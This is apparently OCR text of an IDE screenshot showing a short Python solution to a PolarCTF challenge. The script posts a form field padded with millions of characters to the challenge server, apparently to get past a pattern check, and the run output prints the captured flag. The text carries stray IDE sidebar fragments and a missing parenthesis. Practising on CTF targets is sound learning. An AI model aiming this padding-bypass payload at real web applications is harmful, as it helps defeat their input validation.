 FireLog D:\PyCharm Commu
venv library root
flag.png
image_list.py
main.py
test.py
test1.py
External Libraries
< Python 3.8 (FireLog) > D
Binary Skeletons
DLLs
Extended Definitions
Lib
Python38 library root
site-packages
2 1
1 import requests
2
3 data = {"xdmtql": "sys nb" + "aaaaa" * 1000000}
4
5 res = requests.post( url: 'http://ca8bc5f0-6279-4cf8-8b07-25e0bc8247b5.www.polarctf.com:8090/index.php', data=data,
6
7 print(res.content)
Run test (1) × test1 ×
"D:\PyCharm Community Edition 2023.2.1\FireLog\venv\Scripts\python.exe" "D:\PyCharm Community Edition 2023.2.1\FireLog\test.py"
b'<title>PolarD&N CTF</title>\nflag{4560b3bfea9683b050c730cd72b3a099}\n'
Process finished with exit code 0